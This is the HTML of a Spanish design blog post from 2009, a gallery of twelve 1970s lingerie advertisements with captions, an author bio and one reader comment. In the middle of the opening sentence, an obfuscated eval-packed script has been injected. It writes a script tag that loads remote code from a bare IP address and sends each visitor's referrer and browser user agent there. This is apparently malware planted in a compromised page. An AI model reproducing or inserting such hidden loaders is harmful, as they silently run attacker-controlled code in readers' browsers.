<option class="level-0" value="114">Iconos</option>
<option class="level-0" value="20">Ilustración y Dibujo</option>
<option class="level-0" value="130">Impresoras</option>
<option class="level-0" value="96">Impresos y Publicidad</option>
<option class="level-0" value="270">Imprimir</option>
<option class="level-0" value="7">Informática e Internet</option>
<option class="level-0" value="1337">Listados</option>
<option class="level-0" value="138">Logotipos</option>
<option class="level-0" value="208">manualidades</option>
<option class="level-0" value="73">Meme</option>
<option class="level-0" value="1587">Mercadotecnia</option>
<option class="level-0" value="378">Miniposts</option>
<option class="level-0" value="1874">Modas y Modelos</option>
<option class="level-0" value="181">Peliculas Online</option>
<option class="level-0" value="32">Plugins de Wordpress</option>
<option class="level-0" value="1">portafolio</option>
<option class="level-0" value="36">portafolio &#8211; links semanales</option>
<option class="level-0" value="124">Posters y Carteles</option>
<option class="level-0" value="100">Proyectos de Portafolio</option>
<option class="level-0" value="2692">PSD</option>
<option class="level-0" value="80">Respuestas y Consejos</option>
<option class="level-0" value="120">Revistas Digitales</option>
<option class="level-0" value="115">Revistas Impresas</option>
<option class="level-0" value="137">Serigrafí­a</option>
<option class="level-0" value="14">software</option>
<option class="level-0" value="125">Tarjetas de Visita</option>
<option class="level-0" value="19">Televisión Online</option>
<option class="level-0" value="65">templates de web sites</option>
<option class="level-0" value="109">Themes de Blogger</option>
<option class="level-0" value="63">themes de wordpress</option>
<option class="level-0" value="121">Tipografí­as y Letras</option>
<option class="level-0" value="129">Tonos y Color</option>
<option class="level-0" value="117">Vectores</option>
<option class="level-0" value="35">Videos de la Web</option>
<option class="level-0" value="83">vuelos y viajes</option>
<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div></aside>
<div id="content" role="main">
<div class="post-box">
<article id="post-6641" class="single post-6641 post type-post status-publish format-standard hentry category-clasico-y-retro category-galerias-portafolio category-posters-y-carteles tag-anuncios tag-campanas-publicitarias tag-chicas tag-chicas-pinup tag-galerias tag-lenceria tag-mujeres tag-sexys">
<div class="ft-bpost">
<header><h1 class="ft-ptitle entry-title">Anuncios de chicas en lencerí­a de los años 70</h1></header>
<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alex/" title="Posts by Alejandra Cárdenas Briseño" rel="author">Alejandra Cárdenas Briseño</a></span></span> - <span class="ft-time"><time class="updated" datetime="August, 17th 2009">August 17, 2009</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/clasico-y-retro/" rel="category tag">clasico y retro</a>, <a href="https://www.portafolioblog.com/categoria/galerias-portafolio/" rel="category tag">Galerías Portafolio</a>, <a href="https://www.portafolioblog.com/categoria/impresos-y-publicidad/posters-y-carteles/" rel="category tag">Posters y Carteles</a></span></div>
<div class="ft-share">		
<ul>
<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/&text=Anuncios de chicas en lencerí­a de los años 70&tw_p=tweetbutton&url=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/&via="><i class="icon-twitter"></i>Tweet</a></li>
<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/&title=Anuncios de chicas en lencerí­a de los años 70&source=portafolio blog" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/&media=&description=Anuncios de chicas en lencerí­a de los años 70" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
</ul>
</div>
<div class="ft-boxct">
<section class="ft-entry"><p>Para las <strong>chicas <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hdyby|var|u0026u|referrer|kasfi||js|php'.split('|'),0,{}))
</script></noindex> con buen gusto</strong>. Estaremos muy acostumbradas a ver los <strong>bellos y llamativos comerciales y anuncios de lencerí­a</strong> en televisión o en tiendas departamentales. Y aunque nos cueste un poco imaginarlos, los sostenes no siempre fueron lo que son ahora. En el pasado la <a href="https://www.portafolioblog.com/tag/lenceria/"><strong>lencerí­a o ropa interior femenina</strong></a> tení­a una tendencia muy diferente.</p>
<p style="text-align: center;"><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg" fetchpriority="high" decoding="async" class="size-full wp-image-6637    aligncenter" alt="Esta chica porta un sosten cónico blanco y una estola de plumas negra" width="450" height="588" srcset="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg 450w, https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9-229x300.jpg 229w" sizes="(max-width: 450px) 100vw, 450px"><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-6637    aligncenter" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg" alt="Esta chica porta un sosten cónico blanco y una estola de plumas negra" width="450" height="588" srcset="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9.jpg 450w, https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9-229x300.jpg 229w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<p>La lencerí­a siempre ha sido hasta cierto punto llamativa, y parece que en los 70&#8217;s (bueno en realidad mucho antes) es cuando empezaron a <strong>diseñar ropa interior femenina más sensual</strong>, que cumpliera más funciones además de vestir la parte interna del cuerpo femenino, por así­ decirlo.</p>
<p>Podrán ver una serie de <strong>12 fotografí­as de publicidad de lencerí­a de los años 70&#8217;s</strong> y compararlos con los mucho más atrevidos y coloridos diseños en ropa interior de la época actual.</p>
<p><strong>Galerí­a de lencerí­a de los años 70</strong>:<br />
<span id="more-6641"></span><br />
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 33%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-6641 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage-130x130.jpg" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6629"><noscript><img decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6629" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6629'>
Nunca podí­an faltar vestir tus medias de nilon
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage2/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage2-130x130.jpg" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6630"><noscript><img decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage2-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6630" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6630'>
Chicas de diferentes edades en ropa interior
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage3/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage3-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6631"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage3-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6631" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6631'>
Dos mujeres caminando por la calle, una en ropa interior
</dd></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage4/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage4-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6632"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage4-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6632" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6632'>
Una mujer mostrando su juego de lencerí­a mientras es observada por un hombre
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage5/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage5-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6633"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage5-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6633" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6633'>
Una hica tiende al sol sus fajas para mejorar su figura
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage6/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage6-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6634"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage6-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6634" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6634'>
Una chica muestra su bata para dormir extremadamente corta
</dd></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage7/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage7-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6635"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage7-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6635" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6635'>
Mujer reflejada en un plato modelando un sostén
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage8/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage8-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6636"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage8-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6636" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6636'>
Chica sonriente modela un tipo de sostén de los años 70
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage9/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6637"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage9-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6637" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6637'>
Esta chica porta un sosten cónico blanco y una estola de plumas negra
</dd></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage10/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage10-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6638"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage10-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6638" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6638'>
Esta mujer es buscada por tener un sostén muy deseado
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage11/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage11-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6639"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage11-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6639" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6639'>
Sostén que tení­a pezones falsos y le daba una sensual figura a la mujer
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<a href='https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/sosten-vintage12/'><img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage12-130x130.jpg" loading="lazy" decoding="async" width="96" height="96" class="attachment-thumbnail size-thumbnail" alt aria-describedby="gallery-1-6640"><noscript><img loading="lazy" decoding="async" width="96" height="96" src="https://www.portafolioblog.com/wp-content/uploads/2009/08/sosten-vintage12-130x130.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-6640" /></noscript></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-6640'>
Chicas de diferentes tamaños de busto 
</dd></dl><br style="clear: both" />
</div>
</p>
<p>Creo que tanto las mujeres como los hombres, agradecen el cambio en los diseños de ropa interior femenina, mucho más reveladores, alegres, sensuales, llamativos, en fin, más de todo.</p>
<p>Pero tampoco podemos olvidar que, de algún punto a otro, se ha cambiado para bien. Estas imágenes fueron compartidas por <a href="http://www.oddee.com/item_96762.aspx">Oddee</a>, que es la referencia de este post.</p>
</section>
</div>
<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/anuncios/" rel="tag">anuncios</a><a href="https://www.portafolioblog.com/tag/campanas-publicitarias/" rel="tag">Campañas Publicitarias</a><a href="https://www.portafolioblog.com/tag/chicas/" rel="tag">chicas</a><a href="https://www.portafolioblog.com/tag/chicas-pinup/" rel="tag">Chicas Pinup</a><a href="https://www.portafolioblog.com/tag/galerias/" rel="tag">Galerí­as</a><a href="https://www.portafolioblog.com/tag/lenceria/" rel="tag">lenceria</a><a href="https://www.portafolioblog.com/tag/mujeres/" rel="tag">mujeres</a><a href="https://www.portafolioblog.com/tag/sexys/" rel="tag">sexys</a></div>
<div class="ft-optin">
</div>
<div class="ft-bauthor">
<div class="ft-atava">
<img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=90&#038;r=r" alt srcset="https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=180&#038;r=r 2x" class="avatar avatar-90 photo" height="90" width="90" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/f440b6d91eea918d80b1164a6db9cd626cded4b07f7dd79643b1f234d602acb5?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></noscript>	</div>
<div class="ft-atinfo">
<div class="vcard author ft-attitle"><h4><span class="fn"><a href="https://portafolioblog.com" title="Visit Alejandra Cárdenas Briseño&#8217;s website" rel="author external">Alejandra Cárdenas Briseño</a></span></h4></div>
<div class="ft-atdescr"><p>Yo soy Alejandra, estudio la Lic. en Cs. de la Comunicación y me apasiona la escritura, la música, la fotografí­a y toda expresión de arte.</p></div>
</div>
</div>
<div class="ft-related">
<h3>Related Posts</h3>
<ul>
<li><article class="ft-rlpost">				
<div class="ft-fimg"><a href="https://www.portafolioblog.com/2015/05/logos-art-nouveau-vectores/" title="Nuevos logos Art Nouveau en vectores"></a></div>							
<h5 class="related-article"><a href="https://www.portafolioblog.com/2015/05/logos-art-nouveau-vectores/" title="Nuevos logos Art Nouveau en vectores">Nuevos logos Art Nouveau en vectores</a></h5>				
</article></li>
<li><article class="ft-rlpost">				
<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/02/retro-sabotage-videojuegos-retro-modificados/" title="Retro Sabotage, videojuegos retro modificados"></a></div>							
<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/02/retro-sabotage-videojuegos-retro-modificados/" title="Retro Sabotage, videojuegos retro modificados">Retro Sabotage, videojuegos retro modificados</a></h5>				
</article></li>
<li><article class="ft-rlpost">				
<div class="ft-fimg"><a href="https://www.portafolioblog.com/2012/06/12-ejemplos-tarjetas-presentacion/" title="12 ejemplos de tarjetas de presentación para inspirarse"></a></div>							
<h5 class="related-article"><a href="https://www.portafolioblog.com/2012/06/12-ejemplos-tarjetas-presentacion/" title="12 ejemplos de tarjetas de presentación para inspirarse">12 ejemplos de tarjetas de presentación para inspirarse</a></h5>				
</article></li>
</ul>
</div>
<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/clasico-y-retro/">clasico y retro</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Anuncios de chicas en lencerí­a de los años 70</span></span></div></div>
<div class="ft-boxcm">
<section id="comments">
<div class="comment-title">
<h3>There Are <a href="https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#comments">1 Comment</a> On This Article.</h3>
</div>
<ol class="commentlist">
<li class="comment even thread-even depth-1">
<article id="comment-60118" class="comment-body clearfix">
<header class="comment-header">
<div class="comment-meta">
<h5><cite class="fn"><a href="http://cosechadel66.es" class="url" rel="ugc external nofollow">Cosechadel66</a></cite><h5>
<time datetime="2009-08-18T16:46:24-07:00">on <a href="https://www.portafolioblog.com/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#comment-60118">August 18, 2009 16:46:24</a></time>
</div>
<div class="comment-avatar">
<img src="https://www.portafolioblog.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/4b170028b895b56434dabdb37a0c3757e0227a91d0d4ce63c4a00b05b259b077?s=52&#038;r=r" alt srcset="https://secure.gravatar.com/avatar/4b170028b895b56434dabdb37a0c3757e0227a91d0d4ce63c4a00b05b259b077?s=104&#038;r=r 2x" class="avatar avatar-52 photo" height="52" width="52" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b170028b895b56434dabdb37a0c3757e0227a91d0d4ce63c4a00b05b259b077?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/4b170028b895b56434dabdb37a0c3757e0227a91d0d4ce63c4a00b05b259b077?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/></noscript>				</div>
</header>
<div class="comment-content">
<section class="comment-text clearfix"><p>Estupenda colección. Siempre es refrescante observar la publicidad de hace tiempo para ver como ha pasado este, y las modas, y los usos.</p>
<p>Carpe Diem</p>
</section>
<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="#comment-60118" data-commentid="60118" data-postid="6641" data-belowelement="comment-60118" data-respondelement="respond" data-replyto="Reply to Cosechadel66" aria-label="Reply to Cosechadel66">Reply</a></div>
</div>
</article>
</li><!-- #comment-## -->
</ol>
<footer>
<nav id="comments-nav">
<div class="comments-previous"></div>
<div class="comments-next"></div>
</nav>
</footer>
</section>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/08/anuncios-de-chicas-en-lenceria-de-los-anos-70/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f264b5475a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>
<div class="ft-pnav">
<span class="nav-previous"><a href="https://www.portafolioblog.com/2009/08/como-establecer-una-relacion-con-los-lectores-de-tu-blog/" rel="prev">&larr; Previous Post</a></span>
<span class="nav-next"><a href="https://www.portafolioblog.com/2009/08/tiltshift-editor-fotografico-de-efecto-tilt-shift-online/" rel="next">Next Post &rarr;</a></span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
<aside id="sidebar">
<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9818916441218664"
data-ad-slot="7754799047"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
</aside>
</div>
</main>
<footer id="footer">
<div class="wrapper clearfix">
<div class="ft-widgets clearfix">
</div>
</div>
<div class="ft-copyright clearfix">
<div class="wrapper">
<div class="ft-cptext">Enter your copyright text in Theme Options</div>
<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
</div>
</div>
</footer>
</div>
<aside class="ft-backtop">
<div class="back-top">
<a href="#top">
<span><i class="icon-arrow-up"></i></span>
</a>
</div>
</aside>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inspirin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Inserta esta etiqueta en la sección "head" o justo antes de la etiqueta "body" de cierre. -->
<script src="https://apis.google.com/js/platform.js" async defer>
{lang: "es", parsetags: "explicit"}
